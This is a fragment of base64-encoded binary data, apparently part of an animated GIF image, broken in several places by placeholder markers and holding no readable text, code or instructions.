Jo0qcSZbN4uWCYlYRIQooR9IVEJa+kGYJv4jif9QohKWiJAoGhGLWdTiFrnYRS9+EWkBAQAh+QQFMgD/ACwQAAIAbwLGAAAI/wD/[base64]/fo3WbDlwZQFTt68mXLhz7j+obM1+petX7hQEzZNuvXo1LBRm54d+HTgX7g5t5Z9OvXp3MCD57YdnPjg458NHye8s7nz5oh3Rn+OGHFgi9iza9/Ovbv37+AFwv/[base64]/oBPmmGJ2pps4v+H2opDGGdmcKrh4EycucNZJJy6w4KlnnnmqUoufgP6pJ6DhFWrooYgmqmh2GP2TnkqOssceeeSxtN6lsXDzEkjwyefpfDwFRdRPLepXVC/+IeUUUwTmYqBUVDH/eJU1CkCACQkSkmCBK63kUFZZObiSg69ndfhFiG59QeJcFpDwAAx7/UXLYDE6R5h1mAXG2LaNSXZMZZOF9qVmmb34bZKwMYdaaOy++JpluBhJ2k7/[base64]/2YkavfGJqVpNfI2WW2lkak4m4qH6ZlsqbGW8GBEOmfnc9JBlzl9nOcEqk2wXOfx6KSXbjp45Y3nUMolpxKL6yOrzDrMtGPk8srwdVqzTfeJKtSpqSZ1TC9Du+rUVAnGytVVtuLqiq7A8qrC9BdSTzX1xWqtbFzL1mVBDCEsU5Qt08ZoNnOFYdZtf/9M0377v3x7rmvGMaYtujWe77felRuZf7yhsZe/8AWlAkaJX1AyzZN4QyT6BYw0ZKKf4WyzE8LISU4Og1Of/sRBikUsYhPr4J1Ed7oSmvCEKMSOKgSyQlW4sF4ujKEM6RRDGsLpgqo433J2OBjTAOZbf/FL/P8kI74gHsMvR5yGX5bBxGVEw4kISpAUoQEMq0BDBBKQQADqUYlfmUVq1OMC9lQAF7TkIy3aI1H3vmYBG+TCNOarVgULkzbG/IVtdywKbYAkGnL9gxZsek1rntPAQgJwf6ix15P8VaN+SYmAVoIj5ExTyDEZDHKFYxK1mGMLON3JchIL5QZDqMFBiRCEJEyhKlfJylZC5AICgSV3ZDkQAhTElrC0ZS0FosuG9LKX/whAsHoFRjKK8Zho4cIXzsi9ZI1oLnNBUQUswIJowEh/ZkvOD9/nvm6+74e3iU0PAeNDW5DzcNUykiHntTfQvAY1j4RSYHxEm9BQK0udZGBvFub/wH7KqzRzzOGdSuknnejkc55LKEIN2pxUuvKhEI2oRCdqkAC4gldmoV4+zhIXuKTFWB2Ky7CGNZccQNMCSUgRNOKov/QJxJzr+4tM22aU0/CoMJTkkf0AUzfKNamClVONm7ApQCq9BpIGlCecFlmY/u0kqPRMV+WaajY57aSgOxmlSywmsQ56dWKDqhg5HErRspr1rGjN2AMq9MUwcvSjpXALsuDitQrY1QJ0gSaKLCABa7J0jpycllFwNNM7um0g7RrMMUZzGstkhl2gsRaRBMOk5giyX4R5pL7q1cmkZrYwRh3k39jVT+esC5R1Wk+gpMNBmXD1g3s65Z3y5A1B/[base64]/1sLAzfCJO8xiDos4xcAdsXBnDGKBfLjFHi7IiU1MEA9bOLgB2BVGsYdMD4EoWVywy9cqUN3qBuAB09zusKbJAnRxslo5aywg8fgYmZpJM7RAx7QKZ1O38WiTh3RO/ijb0qvOM/9dSX1SDlvY2QoKlKmcbCCW+4vBgYJqZnxqLZ6+SmiKeTBOgqoFJyfM6EYr5MUVFsKF+yCEgVD6wpHGNKV/LGkLV7rDnZ70cIVg4RKj2MYo9rGmQ03qD7j60qf2sIZJHetIp9jWP3a1QFqt4lafWsX/KO7VckC9eCQTLcs8lrJHJE27VtcJTgiAtB9gl+1eogIkwERL0Rejgbioy2z79ouQxFj7wZRHa6rNXyk5SLMJ9Dl1+sWcO8nZecMpm5gbLT+/1E54d/ZiWhU0zQIdqJm8BKyjRHSDFY0xRzu80cENLoltbOMPsMHVBTiBGTTO8Y17vON/MPEHhODxQJTa1Rf/[base64]/50xW/uPnzAAx8JWcUq8LGDgVxcG7LQxz8I8HEzuP71ZiiAjhVBEFnIAh64z73u4QEAny/DFtNQHTiAX4y3+2cawA+6ri+PkIsfJAZC7hX2ykjG7Smza8uyOhCerPUlrAHaToBy/wXCXoFLaILhbf7MmMdrx3A7BpxiDg1jRDMtcNJGwNwmd97s7PdP7uSCA0UnnZVDr9FfgCVHftcwWwU6W/UeN8EeDShoBgcxiRdWfcJQ6Fd5GjhhI3cQn/aByicFojeCJFiCqwAPpVdxC2AQqicQ7fAPstAOq0BCYUAQJniDJ7gDPneDA0GCPQgPysdyBVFpmbcQTndcY4QWZ/EFdqBGcjELzCJ+DpB1FLAECZAAFLB1lFABQHBXzVIjPWE25NB/9xNutCBTd3Re9vNS00I+cscjZ8Zm4ZVJfQQbfAdvARWAS+V/hnFnBzh4oERwMYFgDOgnjiczg+gnsAVCtSAntv/wYLjADpmzgZSIVjWoeSNWg/+giRn2DykXBsoXispXY5/[base64]/sQoAUGlhIAScKAWg6GpBeXMrKXpA6JM7MBhScA0C8Qq2sJQDIQW24A0CAQ+geJWbiIzGCIr/0A9dqWsgZopBQG1kkVFhFBcqkFeXkAPWaFJ2QF3U5QRrMJdjYAzKYAxjMJdbaHVrCQOKtg218A82gZG4sA3i9UeRISDH9xjoBhhheAyFAU6AASS28T/o0m1ydGV8pocC2JlEhYCo1VowEQvysXiIh3iD+B6KN2gF14AP01CKdpH+uJG0yUrKyJVswJVhsJtbWWNXuZutqA+fN5wnuApAKQX6sAopaGNhEATwIHq3qHwEIAupuACX95OutwAoaQbaaQat+A/XsAOg/7gDz7mKqWie52meq2CKVyljntieXilpNfibl9gHawUsUqMhUacCdUEXeAVNebV9QPAAcpkAY4AFypAMNlANWDAGWEht02QHJGAOhYEzoGETzGGYPbEt7ngMPtMY7PVH5DN/QLJlbTeZyLF/5oNvVYWHoPQmmmmABVlKgTYT7nF4OPEeipg7qhlbBacnkoihfkIYBZV3dFSbSFpCyPAPmteMCsGJHtkPvCmC6DmCghEGIoiCoMgGUlqUovdpNSilZpCTHSAQu1mDO7AKAwEP/8CmbtqmBQEPZrCbaQqdO1CLq8AOuegNoscINXmmu+mkBdEPw8WMgvoPXXCE0kdkaP9pF3aAItDklnZQAU/2ABKwBmNQlyKQDEPQAMmgDFiQAGtwXRHKApyEGBZamJDlE0cBNEBjRyDaGIGxfm1DGUZhq4QTR3/Fbfx4kP0leHNSZ4+YOROIo5uSYKbJgBOoowmmO59yVTihChgZeZ6UpNZaOks6EF7plYIaBl4phF2pidw6n8t4piN4nH0qDU/JnlqAD6tAlQQRBlOQk99pEGOakyXYgz5oBlJKnqInBVD5D68AsDgJngD7lLsppbkZr12ZYdyqdA0rpR0mbEhYPfuJIlN2CXn1qHVRAty3BjqABc+gDNXQAC2AAAsaqizwACZiBxagABV6M3mHqt7moXz/[base64]/1Bg9wxfHACACwpg3oi1ueF7XkR8oamV6U7S4MA/zMAzSGwsF+assNR9wwkE3QaOp+YCX/4Jg40E7ygoTCZaQgiiR3TuG7DAfjigd10IvYju/GeOT5Sq52tqVaNuMCeut/YB7J/gP7SAF//uv/UClovcKiisEACsFy9kPXRAMsrAKr9AFYTqogiulXkml/[base64]/[base64]/Fxz6aJtRIZyHxsE5JIDhdjC7DQxxWkaINcyAjtHYjMsAqhwv0gBI1byufaDyaMngiBt/WainKLEPc6sAPxCmp6DfW6ivzqlVmgnSjNnXCb0tyZyg7tEIZKEBS7qNL/d0z8ucvjp8wt+8MUIG0HOgbPUA1DgAAN0LoNsAblVwEOgAUVYAdfYAHR4BMW+j+96xOIWTwA8rNvN5lq4z7KCy/ZdHeRNQxIOwzDMB0JxVAL13ifg74xoSncoIgxgzt0bMfJqlCdkycAzcc3Mazg1bWPqBgJPdgp5NBZoKay0AX9MNFdAIwJgbeMUBCrwA0ueRCdDBGlvMEW/Q8tSBCgBw+ZrcLZAX3BEiz8ybn+WQFncFcngiKju3UBkKmna8QNYLI3gAUPEAMOoAM6sASUgFcqwABhuA09IZjGrao3MjTLwCo5ixDbYl7e7CLkg2+f8T/Xwg1Jyw3s/LQHycY5/1oLVQCR5hszLuEoLgMTjlLeireAiwcxiQYq/DyGhSGteDKGAB3YyXHQhL3fD8GtLtAPLtCVAZ6//[base64]/uAhA9ei9+ri7gAhUNDgJu4X7rDULgAvcK2jYO4x1t6CGci5NM4wBOpVLw6CDewIr96CO4AIMuEAHu4TZ+0f/[base64]/j/CIXPA17pUlgOPCYiG4jkwuO35Wh112URcOQAEPQAHGYIVYALvJgLKgagxMzQVgEwMBcA9A8AXC/RM+ERh/SUIDkiDGY+18IS3PfRD9cQ5qyBiAxKJ9zRPUsdbmHpH3jKwxUTvwgTvwYc94wrtwvIBz33iNV1CBfC2PGJt9jn4y8ucBv/iJMvMusOAziPAjOA0Ir7d8i+CAAK+p0PEQn5O1ALgPjdisXhAVrQ8vXxBUSvlCUNGiVwwyT8qOjx3PaDXEMixncftTtswxkAS7TLsVEG0EioWYmgy0bQPJ4AzKEAAuuwIMoHXO0AKXEAPkQ+XFTUeiMw1Zbu0ssipe/90LJKrV7tMisTo+NULQc3SZnWPnzXqIDDmI7vGQbr4eVivnn5KjelIzqJnWQ5rvfA0QtbzhIqfKVi1bBnHZYmjr30OIESVOpFjR4kWMGTVu5NjR40eQIUWCdBHRg0UXKV0AgrdqlRkhO7q0XCVFpRmXryKmnPZwVRaJLoD+e3kSoocFqx4KSRlxQct/XUpGNCNFipks5GS5VPqQ3I5xVrOobPrPaEcPiyKRIOHKgitXOVTEVcGlroocOSpYqBCjwt4KOc5UCPDAwoMAAZysGWNsCIIWNpLpyFuJBY8AacYc0mFBAS5aoW1tczja4T9a/3KtzhUNWmvYq/8dm50LIv/tYz1p/zuX+1xEWwtx4apFPPg/4cOHF2dOnHgt6M+ZQ6deHVat67FqaY91PTt28NehX8cF67kq8OifS3cevXkt9QgRGpdPTnhw/PeLLxzZ3/9/[base64]/[base64]/LDjDDju2TCIAB5ygIAHGbEAAARuUGYMvzcaoRplkJGbggGlC45M00iKCtDXXUn6NNdpWS7RRmAvNpVHedIMIF+Q0NQ3n4Cz1lNVSpws6VOy4gcXookdVmtPpUmUu1lnlmxXqg6ou/87W4OyreiFelTuNWLDDFntsYWM5EEIYk/0HQrVN8uBtpBZYoAcXLpRbbqDgzuJuswC5e4FkjT3K7rkhIrwLo4yq+2+5VfTA779VXPDth/a+OwtA4N7poZOmShuiRfRFki24mOSiFVfuUgHhHLTsy68tEebSiU2WsH2MJdZIBoczlVHm9jFEeCaZIWxo4IUGkAstNNL0pGWbPlXLRVBfXKs+mmhWY/Qc23rxjbeTGS20l3+m2e2fnTPFj5b72ntPaPhLXVpppEcllen3W/[base64]/SOgQRCyK/48UJKTpOSAjgaL7nBnO9cgQCU9CaDPPcQNFagEkkbnFlSqoBVQygGbeqilw1jAlV+wABAe8IMfrGENOuBlAiiwBmNgsQXK2Fg1rIjFBmDxBgw4VBfZ58U+pWZ60BCUAqKhAGj/ZM+NM+PeMgj1zZidrzSkGc6edmYf97EHf3pkJ6iIA8ihuS86hnQOAW8lH1vYSoCMPGAiCym1TwZUoAPlyDW4QVCEjgQFQazhDduSyhykDi91kZIFvFSBWXyBC1LyixOc8IARiMkYyoDYL5UhsQYo44oTm9gNWHoDTUDDmczLE2hCw5pqQsOa1fNFG7/5U3AySlI5mw/6SmPHn8WvnfHEYyDjSRzxGJCQh5wjc/JZNazxb4AEMaCt7HO1hIZVrJWMRTFiUZG0gaIiagVWKEPC1l/BNSJyZesPRrAPfcWABDVky1vgogIVWACwedlowiw6CyLMggu0vFJg9OIXCijD/xhroIATEmAMG7SgARJr6Zlu4NLPPiJkM7XFTP+kU9RiU5t/IlT2XOta1kwjjT252aTIiRzczkc+TRXkUtnpR0/N6pCApNR+3lPVRGaVgIkMjtQQWZyxRle6C4RFKv44XYl0ISpR0W4XvPtd8IZXvN/lrhC8u10TdMG8bPiHCYTAXiG8VwjuZcN7/8GGLghgCjeoxz5iEAN91bACJFhLXNyCF1dUNAcb7eEl2GSHjM7iL3YgwhdiAIEQpKECFLCBLxVzWeNxFgc3GPGIWRoCmc6UectjjU4V8GJs8pQ11swmNV0Dm0HF1nuoMY3/[base64]/1OMABxiBDSNRibwSeC2ReEtEJSrY1i1Yo62cBZO+MIuEUfgL+4AEJ0AggTUkIBtYqKzD1qDSBrRgYiP+7A1OgIAbVAM1Ks5TF1WTUxjbeMbYfHHKVJuy2NiGUalJzXqmjD70sa+5B1FqqYbM1DsGF2fwU+f/kaNGn0lZOT9bkxqUq4qzL0dc4h4x6EPE/I+DRiTNbuaItyCy5o2sWeT/SEXJTV7yYKQi5StPeTGC8XKXF4Mb1OlELbaxDXLgnBYDWF4vaAFpXqyGF5e+tDA+rQBfwBjUpYYAqiEwAVWvegIhAAEIeDCCf1QCr7gWcCVIMLpK+NUC/nKFYRdc2CkBIQfIvsQljm2XSowhDSwwRmPGsAaPimkMykjmtpf5dwS8YAwhoMU0fD7TcueiF65ROmp7qhpoQEDp7aZm5QO1MtacIzTo++poeKYnTPEWuADXY6vS2bR5Ms3JiUygVfGJkCkfMIGqQKdXl8Pliede9xKpLiyC/+H76kIkgmsus0g8/pBXpCL5y0+FLJD/D50s/xUrVz7KVX59mAejGCqvRTGKQXObLzrnO+/5z3nRi2/6Qhjqf/HRQU0ICMQ/[base64]/gOI0AuZFTvo+7iOgLhugzueWDPupLw+zzvu+Djv+aq4WcIwfyI79e+AZIE7rpubRySDoYOzrJk7+ms79VC4H7y7/9iwH/sjX/G8BdIwFVOsC8aB2LsoNh85LGkqW/sJIHoAAWEJ7GqAYsGAMMVAxgSgYseqJu+6wTSIYRYADyUbHl6YlceDEGgIAYfLGeygVCCIEIYLqlYzcXKyPMmw16U47bSg308ZlOGb0gJLIkPDin6a07ekbbs7L/0Y9dWS6EoEJuzL3eczNYIDmL+4dYuAaQ84gz1IlztIhhiD7oe8dXSD5wKDl5xL6Xuwbty0fv6z6au7mb4zlH+zla4IXzCzqcSjr3ezEIgL/4azr6k7oQ2IMQCAH8kwH9GwH/SACwSvg/JPG6JBkwVXoLwGISWKLEV9JELLGlJLCSAJgDjXmGajAmZQhFvFOMh+E7bWupJ/LAGGAB2fgNE3QmP5keiPCFoTs1X1CDPdgDpeQDPkiERHix1KKe1VqNzYMehCgZZAQ9/GFGIjMyPErCIgzL1js429PGfXtCtJTCbmxL7LKuU0kFczyVhzizjfuINUu+iGA+i1DH55s+kQPMeUzDmNM+fqy5TohDWiAHnpvDOoS0gcSpXFg/o1vBhgxEVJO6QZyAFaBIEPgE/XsIXMMrWzMlWyOBHfqriJJEY/uCIioBJwgASnCCMGGYh9GYIegYGxiCajCGC6wsUhyD/2RAgFNkqSc6AVKCgaWEOkL4B2oghFQ7NVQjBKhMhD2YhEnIA+3kg0kYhEGYBD5Qg/BUA6iUQam0Hm3ijeXBlEoprXF7CK75Svn0t/wRPXcCGrEkCDhswkVqH2vcKvtwSwEdq+4Ihu5IBbOyOJDDwo44w4ioPgediOaDvjKsx3lMhQvFPpVzue7rhDbEuU5QNEUjP16Yw5tCP4OkHmzyQ4UUNfljgPqbuqmbSM+UBAkYARzNOgHsSAIbMJCMKB3KCy8xnS/[base64]/vMxU00xCpEiKrMgbhYR/8C8BXAuvAztHRJ3UiUQL+Dphy4EHyJ1oW4PcSQAdsKwoTaZsSyZnoLYHAJNfEgEEYIAbaIEW+AcbmIKJeYAc2Ic7gIM7qNdBuNd6HdN63dc3JVM5nVOnDE85UAM5OFh66MXJ0ymeChSr7CL3DI3c2Lxzqo7/xYSnPAoN+WzCsSRLJazPg3BU/bSahmgI4fjPqqlUlfUkLQjH4YuFVOCGdZRQ45vZjHA+d/SWMiRDNXw57fu+WQ3RfxiAod051ChRn9vVFJ1MhISx+GM6+RNEGu3MFcC/[base64]/39IhmQIB+GlgmSYgnlkPuVN1YkYB2LAAOiF3hmo0OobzOkLhBnI3hmog+3d3jr4XjaoA0pwgDpwAPM133/oBQhwgBIoAfZt3wdoX1Eogfmt3/l9AFH4hwcIRBgVVnooVvwDAYvM0RhI1lI6zQH7OtRUpSANrK8zyQqwNl3KJSVqDGcwxVMErTPBgnL9MMqSNmeQGM2aghbAgRjIgUi4V0go3Dso3DY93Hv1zu0kWIN13IPlgwn4Q19UOl/4h0AhRtFwHhaDWKupBVq4wTOSDcvdPNQwVLCMmkVVvd76Kuiw3ZK94imrFc9liNzt4gWK2Zg1qFSAWZm9iHXUCTpIY/813gA6MD7nxQBieF4MmF7lm8fkJTk7noE43oA93gA//mM6YGM1HuQx4IUb0FRE/gdNVWRGjogreAgDeIhAhLrNnMiqrdqq4wFaiwGMrIR/KM1GJJ0d2qGJCiwtcbs2EZNfogBcSiIyueCV8kASQ4AxKFcnWAIHKFcHqCJ4BVdTaIITjoTBXWEWfuF87dcyTdhEWId0kINmkIN1qGE75QNLUNgYXEjzxEVfQL/VODwUpAUuMp/R6lz5OGI8zAWDvMHy6YXRcuJDpU95+hmRRbj2YYjFTDgt3kYv3mewgVl/TgXg892KINVpGGRB3oB3hAi93MuEjggEiN7onYJ4JMP/[base64]/mVpAK46EICBAea//xHANf8jMLboq69lYFK2CwX8Ar2w0p5OgyZVojgR3itqgc86Exv4qIdZAgHIhuOVjOOFjGTwUjsgMGJe4ar2zid4Ah6QARAIARgAgRVYta2+NEdrhD0IBUuIb6nLakKcAIn07wjQtG3m5pn6ntEKDUI94sr7hx7uKQfH6ziqFVDhhr8G7PjxIz/[base64]/2nsj5k789sIT3DoUngG/8q9qIjMhVi9wISIRK84VGcDTF01y87qKcO4jUEIbKQ3VVZ3Ci1GsEp2vq+MHAtvAgzHDeknVHjV1Zjw5yCHFfL5CzCgkwFAA6SIJAPvGKSD5TOO3OlmMbf/ZnnwHog4bnPe3U/uMkYGNjp2zVcIDYlu2TrggKoGSIbGmXBgH1xtGsxTXT9NppjYQDHGUekpIxv4QY6OAw6ekfAOrG4O4hyMmdpJhsiBMs0IE7/946aAMgqIOJiYHxJjC4yKH/faiH9T4ACUiMK7GMKodvS0Z3GFDvSVf0KV+BPbhk/[base64]/4NnCAJEiCcJgCHBiBhBluuNgHOMiDT2ABiz/0B7j3GDgA3a66cxfgJxB5k7d0iVQ1epgArlaAd7B9Smu0V3R5/[base64]/lEgVeIIEDF1LgHJ9k/TCBUiXZXclycUjwNpAjyIESCABB4wVrCdFFFiRIpPJk5kK5FtQ3oR9kyIAEEBIQW+3v1rxqvXAFoFz//9y2VwGq3ItHDRgvZXAWbMlzNjhtYYsmRc5GqRtkX6NOrUtcjhUp1adOvYtVrb2mZr9OrcqFnzrnXbN/DRpm0dLG78OPLkypczb+78OfTo0qdTr049lUE62jfQ2eD9+3di4TfMePWKDTEMGNKvV+/+Pfz4L14FC7SeGP4NxAQU69+pViczaDfgEXRQwIsCBii44D8GROCLMApEOEGDxoWw0EMPsRUXCBU98cQB9WAUwz6VlFjJSFuJZIFJJ6mgUgws2ZHDJRZUEANND5yFkxOF7DRHAmMYk002Qx1lgzJYrPFDIW20UQgpLBRyyRl1AIXACFyY1FUen/DAggQBxBD/Qxp9RXDmBBvGZZdEocAQyoZx0rPCBHtcSCdgmPmyZzN99oIYLb4U5Fg0ufQiGS3k0KLAX406CkGjnSmQSy6R2WLaNqKdNloq3Lh2mmyqtTYbabjYEhttwOnGTSypDBMLN56SM9xqt2l6223kWLcrr736+iuwwQrL3Cv/TLNdd94lAZ54+uGH3zj/gJMefu+xFx+2743zSjEzUPssMVP8VwyAndTR3YDaGdPLDQu6awA0vkiIWQPILcSQhnBRVBEMIY4AyUaVCAxSJK6kSEJJKriYQw5jslSjjTHMVFMAheS0U09BDjlUC1PYIMIaFBRSgiiiCJAGTCSI4gQLLIwh/8EIAaC4zycysDDQGkuskQYLClCz1x5swWBJXRHN2WEob7FJ5wp8hTDnBJBSIyE1gvrSzD+8NLPNNgX5Em9Bh0a2zTSMQmo2pGmrrcA/hYJm6Taqkubpp6SNNmqpn+JiG6nCjUYOOdx06moqhA/jKa7C5aa4rsM6/jjkkUs+uXGvYAcNd5knC55+nePHBjyv4NKeetdme7p6tNCH3rNuiHdDf8X814kb3KVrQAO8NPjuP0lACE1mYxyXBIYZqrnvh0/IkBGJJFZSQUgqruRKDgqjpAJLLdFogY0z4bhjTjrxBGQCOmSjjFBIYkGBE6IkUYEFl7R0CSljfAIDCCIImf9MNTI8I0ICEjAQHVRjCNVgwQQIwRe4PAF/bGoICJ4AJ7ukySFBuxBf7BSBRCQCM1UrjJ/+FLd/[base64]/AUMYUjaAkgxTjmEJOnBGvRoggn/sZQUwUN4TLMGWoDlEaE9oZgjstAJ6KISadEpT1AgBAWr8w2rNEFQvmtGLbQRDhTF0TKUmkwsXQuARfmGAX/xyNsxQClE1nBUOe1g3Hrpmh6wpDXBiEQxYxSoVwTDiMAgXjEvN6m+aws0UIyrRiVK0OcXCThX/UaxXTCFzXfQcuNzAhitqwVpmRN0iNFqLNeZnAwjQAky1cAM3oGtABkhCYZaAx38AoQE+9akDkLOG4kGQLshTniRENAKOlAgkFSDJVhJ2khy0opIUSMMD4sc9TU7sATbRCQXWIJAgjUEHyjifMnQQAzvIUhRA/0hBCpJwBFSgIgafXMMYhkCFISTDBv/YpQ7GoIwhtOAfakkTCGTAAx7IICIXmlNDjKnMNNHDTpbtCzYj0JdEQECbhLjaN0H7D8RsAxy++EuhziGZXEQAnmeCVDz74loGzNMzb6NFbX5jmrvlMG+g8u1vUzUawQ2xU61qVUJfFQxu9KY1ivNNRaMr3elCsYoZxc4/ZPGKBHzUcyDFjxgthwDStScQRmFDfAKBgClgawbgeAU0SvfF/DSLc3Skww9ywQsH4FFBf1TOhfCloQYU0kPKkwHMMKLIj0QPYVthUYsmmQML8ExHMbgE/LjKyQBcDGc+KeuQTOmMAMgkCas8Av9c25ACN9RhCT9gXyHW4DIsYMEYIjDGGGpcDSwEQAZpekJYDsADpUUWsSCw5jT/oRA6nYlO1IyA2SJ0NUHxwhfh/EcjetGJdpwDyr4wVGRyMdszwbPMCtFsX9IGDceApoa4nUxvSNXbUCnxt72hFRGXW1xuvCq5qUgiE1W1W+oSutCG9tVFr1isOnjUi2AE10gNwt74TKNY6IWPLVJxDWwJII1aABd97Ws722kna7kowU79a4CDrLo4aDYeRApcERnQ+hMHgIRGNuKR6DUyqpKcKsOcsIYH/EAEF96qJnPEYZ0MJAEsCBIWzOoMYyjjBw54ABCAgNN/lKAQRdKBDhL/kNUbbTgA7PskBQJAAgSGQgYHeDctiWaXykLkmtGs5h7QtGS+bNBnhOhmn0DLi0bkwhcD2EYnwLENwRTqUEo+MwPMdK+Jz1NQt60hxv9Bjm3gRlSrwducP84bIg4xVgUVnKsECqtZAfSH0D00zGMu84NYUaOpkMU/hmGQVDiAc7UD6aOJIcaCpGIG5FUPzmWBLfOMA1tTsJwpWNq5LtZ0QA6gRS940d9Vt5rrx0mIgBtC4H0dUwZP+IQkeDCigEUCeiT5BwlyINWTUC8HD0iDsyvAhZcgO5MbdkIawtrssoIYKFhYAgXqUIjFU2AMySjlLrEgMU1KLAZAwBFNJi+B/xAo793wNjsIonnviOxBL3XC7EKoOQF6XKiDEIgANaghjG7u6TB+asTBgxEMEo62MhOfQMTR/HvaQsozlbrtm2HzQ5fbbVQd763dfBM4lZs8VrASqBEJRzda7XY1M/8++KeLXSweB+fSWLNnxiGNcUyDDc56FgbY8N6CyMLo8QFHQZb+iqbH5+ngYG/rNEt9cdHtQAAtDEAvpFqFdN0VFEcJYMgEaIhRdUhFiIDy8EDaXcQInAhISA/CUA9KSJLccQ8JRIIKEAEKYg/[base64]/YCA2yd17VacQDBNQlY6BmVgX3IYkmCBgaM26UI94CgwrhISeTAF3gCCg4jF3DP+2QS5nUSs4WSKMXgDOqYDTTAFEjjEKxXXylDWeQIjmDeNgJhJmGCYgWZ530C6Z3eMk3hZqWjvmlWBBTENnXWNvFJLjRCn2SZGHb/QjG8grywlhpGIEOk4SBdCDz9hfG9zdvUkB1qyqjIoR0+3z7VyhARVB9aXzAMDhGlQvRt3G/YxiJ2pEdGjuUUR9K9wkjinEF8IrhgwCIUQ3Zl1ytY4j/w33uUxyuMl3tQyzK8F0p6F3gsCx01wDYgRi/sjrss4B91HU89BFEVFdk9gQjQGga+Wz2MyUd8hPQYTCtwhfWYRPa0AhF4gjAOIxFYAAlomI4sG1j9QM4EELTVmAjooDRSow1MATZmnhD+QzcCgQWcgQWwQM2EhQR4Hg8kjZNV0JnxRSKgSWK2IzG1I2dRAyEQQr9NTWhdzcB54cF1giIEwzZAQEBeCKxB/5NSxtNfUMo0HAOi0NDiAAetyBlvgco/pcbI6dlE+mFBFRFG5gZu/c2sfKRv/iZ1WA4ahSTNPaJ2NeJBjAN+PNp6IMAVadQyYAsCaJRNvodzFh22BMMrTAso1td3cJEbLEEufGFi9MIzbN1RHgQQIJA/CphDyKKBQWVUHgBebkQukgQk8aKLVJUKuEI+fKVYEsEXTBjljcBZchi6LYnOsGWO1Vj6HAUCxKUO2CXm5cg/ZKMm9VhUSkBgCpkEwUm+nd5eTOFixtaZJMI/dBDbvN42zcue8MnV4J6WKYIitEMtRIBjBWQzhR5egIBClNlffNk0GMtBRgbL5RZrJqlCyv+Zbjjk9P1hbUYkRRrUafxGolwpcGaplj7H+BnEcZJkQZAkmBYESpaOSrJkcmKLKWBHdboHAlSR/[base64]/BnBCwwu8gBYcBzcYywtYgxboqzX8wzJERyqonzQkrMISx3T8QsIiLMT2CsAO7MD+gxZU7LBU5O5hRziEQzJ4rMc+Is0dp0uSLM6ZxzKAGrVMZ5jKQircALZIAxbZB3xIg3ksgpmqx0htJ32AQzD4rM/6aTEEg3+UC8dtA6H+SdbxAqXsSYRESAvpWxriy3uCgCNQ4IfQmgygHQ8MwrvBzD98xFOliCts6vUoDFWpRPX4JxGMaoASgamOiRCeBVquKs4wY40FRTLw1eORWOVtmBDSxEzciBImIbylnSWEQJMRq7EmAuodKzwiK2cxipRtYThNK8LRaMLJwgQUzYaM/90EviIDZMaaUUpjSMasXOms2AZuJWn3AdcPOWkfzu4fEtT1ldxuKArrKgqhGUNxOMArFQdSeh1ywEI2GAAdIO+AUMI1/EMsFETzLgdKVgsGTAF1bGJ84MCu0BTyvksSDOmuPINx1EEtEN3uJS8d4V+XhqnIiqlGJV2Zls5Kvq9BtKl7bMs/xOn9mgd8pId7bWcaGZTuES3Rxg65/MfRNoADLPArvdIPfNns8ZHZsMA/+JFb8RQLKKUEFpIjHNNTQmWlHsAgwMw+SEymksCmRtI/[base64]/1YvGtHpzxbz0MpOAc8OoA6AMaCvu8yBYwgDhGQGpKRBKVcwnWgIRIydIR2YYgmZ177bCIRtB47EplrAP6DECp8ESnCPHfRnPnxBPpT/wtt+gQrMBN0q24FyGD+HTyiNAVsmgBBjG+UBLlnIreCmhZAtdFikndlNVkNIJrFKdOfixZn5RWTCYxdDQIR00IuC8Z/86Z8GwzD4gjHJIgXiDxpnCPCRUOm+YS8gHy1wXKLsFh3eGfSlhg25K+3+sU9zgw3hxt7Qq/QlIiuu4oI4xnG4Qfemyw0cl3PYQkqWDsNKBzBnSyZORyyQwxx1r7skQaZdg6YJL1kPDx6VQEUaBC18snYkwHO25CvHNXKSKRm1x0qKsv66h0HoH//V9dMB8DD/7DEb8Owc7QDUQX+NwYtKMDxWw3EAgQavQAPAhSGJwAfXYgiLiK6JBNxp/ypXzB1KTNinvggXzHM8i+U/fEENo2X48DNOpGr46ITOqGW6CW4FJEEyGrGYtJKF5YAEyIAkUKqQpR1jEaY1JVAERCYWdu4xOVBfZDRgNErsCYMwyJ68NEMuGIYYirFIb5kZJxO/NLd4h14bn024vqFqjWtu0bT02WFO67QN+XEge0rr7kYtzDSuLGIpcx0rFsc2qPKALMPzOkcsfFpKEkNKPYctqB/CYgu1QKzCRrg1SMOEWwPFXqwOfLJX10FBYKxBFEMJLCDxYlFa95cbFASH1wGq3Vcb1IGLv3gdzECMxzhxbJRJvkI5wN+1cPJx8PJMzkBeqweQxyl7CN00jP/DOEBDkkPD+UEDTE1sTGkBBDAAlZeAdrzLUvzUP/[base64]//[base64]/Rd6WSkxjYgSh3jxt00lGJElJDcve8WxAswwL7qKwP8Q/k6by3AwvPigir8AywUBDcQPiwsfizAQgMob7qEeHQIQLWQkfU+R5Cj/053knuyFLy0e/VOHUQw4AJOraKzY8c0JEF/gbIz05Hm0DuzsMFx7F+4n04aFUu/lxG1TMMihBrVaQ5bK8jBF+V+L/[base64]/HkD4NCBDdApbQB16tT/rKUK5jpVWAP/UNP+tyyYbNWoTQMuHTjwYMKEQX/uTCwbOLMzGDu2bFn5v3HPqVdv7DizPsyci3seDpw07921a0sem2bmwpggqsGAIeKJCJYHeRywf0BCvRExYkSKRMIVEgS0wBUCXclBhQRbySEHCyzggotWVCDiCxW4+IKIDClsMAc7LnnACQrWGGOMBEzUAYsEdFgRiyUCeIASCpZYYw0nHnigggeAiOH/[base64]/D1AIPsCmCUYvUYK57jDFpSoXFOuco0wwzNzrrjjDhgDsN29XKE+u1XM6KbTzTsAU2sNCSCK0746YQ65V/ZPnnG8wus67dVLSwDl9kryNmkQG2O667c78Db7zZyDNY/6zZzipEphBWaGA992Bo6UoeBsHvgHr4i6GC/wIckEACJVSQQQtIUKEUBr/[base64]/[base64]/vQIBVgjULk4BqK+cSnGMYoWi0rFNorhlUUtzpCTqoVXLAWURl6lUpv/csrmNheMxYFudJnUpGxsczrV6IpY/9ALLI5RLtEQJ10Amx2ynGW7df3jGjho1rOgxZlpfaZ/o6HDEXwTwIKJJXfP+IcwySLMXEAPmdd4DfOc57zXtM6UG3BVu8LyrlfI4hXDoOY/2tUuctSuldSB3j8QUL/KOOt+xJjBC7hzS1zqspe9/KW2SpUERzgMYiBwhMRcUrGL4Udj/KmggApEUBKYjAQczMGCDlohBF2oFCbMUMwcVAELqDBoL4QhFmY4Q2UkgAI+csIPlrAEJ+yQhz0CQo6C9IAk+MgBl6g